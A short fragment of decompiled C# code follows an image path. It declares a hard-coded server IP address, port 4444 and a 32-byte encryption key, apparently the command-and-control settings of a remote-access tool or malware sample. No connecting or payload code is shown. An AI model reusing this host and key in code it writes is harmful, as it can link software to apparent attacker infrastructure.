 // Token: 0x04000092 RID: 146
private static string ServerIp = "77.51.224.225";
// Token: 0x04000093 RID: 147
private static int ServerPort = 4444;
// Token: 0x04000094 RID: 148
private static byte[] EncryptionKey = new byte[]
{
191, 3, 130, 81, 197, 155, 67, 75, 2, 199,
39, 144, 71, 128, 131, 104, 241, 238, 10, 110,
226, 171, 152, 121, 145, 88, 237, 176, 91, 46,
180, 214
};